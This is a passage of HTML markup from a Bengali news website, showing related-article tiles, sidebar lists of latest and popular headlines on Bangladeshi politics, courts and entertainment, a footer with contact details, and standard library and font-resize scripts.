												<img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dfdd-2502041704-SM.jpg" alt="এসএ টিভির টকশোতে পাকিস্তানের হাইকমিশনার মারুফ" title="এসএ টিভির টকশোতে পাকিস্তানের হাইকমিশনার মারুফ" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>এসএ টিভির টকশোতে পাকিস্তানের হাইকমিশনার মারুফ</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/media/news/34770">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dwe-2501201516-SM.jpg" alt="এবিসি&rsquo;র পূর্ণাঙ্গ কমিটি গঠন, জাফরী সভাপতি, দেবাশীষ মহাসচিব" title="এবিসি&rsquo;র পূর্ণাঙ্গ কমিটি গঠন, জাফরী সভাপতি, দেবাশীষ মহাসচিব" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>এবিসি&rsquo;র পূর্ণাঙ্গ কমিটি গঠন, জাফরী সভাপতি, দেবাশীষ মহাসচিব</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/media/news/34769">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/wwwww-2501201513-SM.jpg" alt="এসএ টিভির প্রতিষ্ঠাবার্ষিকীতে এবিসির শুভেচ্ছা" title="এসএ টিভির প্রতিষ্ঠাবার্ষিকীতে এবিসির শুভেচ্ছা" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>এসএ টিভির প্রতিষ্ঠাবার্ষিকীতে এবিসির শুভেচ্ছা</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/media/news/34678">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dsdww-2501021728-SM.jpg" alt="সংবাদভিত্তিক পূর্ণাঙ্গ টেলিভিশন চ্যানেল হিসেবে যাত্রা শুরু করছে  বিটিভি নিউজ" title="সংবাদভিত্তিক পূর্ণাঙ্গ টেলিভিশন চ্যানেল হিসেবে যাত্রা শুরু করছে  বিটিভি নিউজ" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>সংবাদভিত্তিক পূর্ণাঙ্গ টেলিভিশন চ্যানেল হিসেবে যাত্রা শুরু করছে  বিটিভি নিউজ</p>
								</a>
							</div>
						</div>

											</div>
				</div>
			</div>
			<div class="col-lg-3 col-12 colresize" style="width:28%;">
				<div class="row"><div class="col-sm-12"><div class="DFBPage mt-0"><div class="fb-page" data-href="https://www.facebook.com/aloavanews" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/aloavanews" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/aloavanews">AloAvaNews24</a></blockquote></div></div></div></div>
				<div class="CategoryMostRead">
					<div class="LatestHeader"><p>সর্বশেষ</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/35792">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dafd-2601120706-thumb.jpg" alt="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" title="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35791">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wew-2601060948-thumb.jpg" alt="আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক" title="আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/sports/news/35790">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wdw-2601060702-thumb.jpg" alt="ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের" title="ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/international/news/35789">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fsd-2601060622-thumb.jpg" alt="ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ" title="ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35788">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dsd-2601051138-thumb.jpg" alt="ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত" title="ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/country/news/35787">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wwf-2601041014-thumb.jpg" alt="হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল" title="হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35786">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/we2-2512301206-thumb.jpg" alt="খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর" title="খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35785">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/cvf-2512301153-thumb.jpg" alt="খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার" title="খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35784">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wrfd-2512301114-thumb.jpg" alt="আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে" title="আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35783">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dw-2512300926-thumb.jpg" alt="কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া" title="কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35782">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/er3-2512300848-thumb.jpg" alt="খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা" title="খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35781">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdf-2512300738-thumb.jpg" alt="খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি" title="খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/country/news/35780">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/mymnsingh-2512290527-thumb.jpg" alt="ময়মনসিংহে রেললাইন খুলে দুর্বৃত্তদের নাশকতা, অগ্নিবীণা এক্সপ্রেস লাইনচ্যুত" title="ময়মনসিংহে রেললাইন খুলে দুর্বৃত্তদের নাশকতা, অগ্নিবীণা এক্সপ্রেস লাইনচ্যুত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ময়মনসিংহে রেললাইন খুলে দুর্বৃত্তদের নাশকতা, অগ্নিবীণা এক্সপ্রেস লাইনচ্যুত</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35779">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dsd-2512281212-thumb.jpg" alt="সরকারি গেজেট: ৭১ জনের মুক্তিযোদ্ধা সনদ বাতিল" title="সরকারি গেজেট: ৭১ জনের মুক্তিযোদ্ধা সনদ বাতিল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সরকারি গেজেট: ৭১ জনের মুক্তিযোদ্ধা সনদ বাতিল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35778">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dfd-2512280953-thumb.jpg" alt="হাদি হত্যা মামলায় বড় অগ্রগতি: ফয়সাল ভারতে, দুইজন গ্রেপ্তার" title="হাদি হত্যা মামলায় বড় অগ্রগতি: ফয়সাল ভারতে, দুইজন গ্রেপ্তার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">হাদি হত্যা মামলায় বড় অগ্রগতি: ফয়সাল ভারতে, দুইজন গ্রেপ্তার</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
				<div class="DRightSideAdd pt-0"><a href=""><img src="https://www.aloavanews24.com/media/Advertisement/13982910857184178936.gif" class="img-fluid img100"></a></div>
				<div class="CategoryMostRead">
					<div class="LatestHeader"><p>জনপ্রিয়</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/34991">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdsd-2503250854-thumb.jpg" alt="কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড" title="কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/capital/news/34819">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/sdew-2501261511-thumb.jpg" alt="আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ" title="আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/34863">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dfe-2502041443-thumb.jpg" alt="প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ" title="প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34729">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/abdullah-al-fahim-2501131339-thumb.jpg" alt="আন্তর্জাতিক পুরস্কার নিয়ে বাংলাদেশি চলচ্চিত্র নির্মাতার মিথ্যাচার" title="আন্তর্জাতিক পুরস্কার নিয়ে বাংলাদেশি চলচ্চিত্র নির্মাতার মিথ্যাচার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আন্তর্জাতিক পুরস্কার নিয়ে বাংলাদেশি চলচ্চিত্র নির্মাতার মিথ্যাচার</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/feature/news/35208">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/werr-2507140911-thumb.jpg" alt="মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প" title="মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/information-technology/news/35577">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ewet-2511011154-thumb.jpg" alt="১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না" title="১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35432">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/kazi-zara-2509031236-thumb.jpg" alt="কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড" title="কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34995">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dff-2503250954-thumb.jpg" alt="সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই" title="সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34883">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/drt-2502081607-thumb.jpg" alt="পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি" title="পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/education/news/35310">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ffee-2508100610-thumb.jpg" alt="বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা" title="বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/capital/news/35006">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ddd-2504070623-thumb.jpg" alt="ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ" title="ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34850">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dsdw-2502021517-thumb.jpg" alt="অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ" title="অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34929">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/sdw-2502171106-thumb.jpg" alt="অভিনেতা শাহবাজ সানী আর নেই" title="অভিনেতা শাহবাজ সানী আর নেই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অভিনেতা শাহবাজ সানী আর নেই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35011">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fdfe-2504151019-thumb.jpg" alt="টিকটকার তোহা কারাগারে" title="টিকটকার তোহা কারাগারে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">টিকটকার তোহা কারাগারে</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/34962">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sddddd-2503190909-thumb.jpg" alt="রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি" title="রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
			</div>
		</div>
	</section>

</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 d-flex justify-content-start border-right-inner">
			<div class="DFooterLogo">
				<a href="https://www.aloavanews24.com/">
					<img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100">
				</a>
			</div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center  border-right-inner">
			<address class="contact ">
				<p>ফোন: +8801626660055</p>
				<p>ই-মেইল: <a href="/cdn-cgi/l/email-protection#f69f989099b6979a9997809798938185c4c2d895999b" target="_blank"><span class="__cf_email__" data-cfemail="147d7a727b5475787b7562757a71636726203a777b79">[email&#160;protected]</span></a></p>
				<p>ঠিকানা: বাড়ি ৫২/১(দ্বিতীয় ফ্লোর), রোড-৩এ </p>
				<p>জিগাতলা, ধানমন্ডি, ঢাকা ১২০৯</p>

		   </address>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="MoreInfo">
				<p><b>মি. প্রদ্যুৎ কুমার তালুকদার</b></p>
				<p>প্রকাশক ও প্রধান সম্পাদক </p>
				<p><b>মি রূপক তালুকদার</b></p>
				<p>উপদেষ্টা সম্পাদক </p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p>© ২০২১ | আলো আভা ২৪ কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<div id="back_to_top" class="back_to_top on"><span class="go_up"><i style="" class="fa fa-arrow-up"></i></span></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/jquery-3.6.0/jquery-3.6.0.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/bootstrap-5.0.1-dist/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/js/popper.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.aloavanews24.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/IE9/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.aloavanews24.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsContent").children().each(function(){
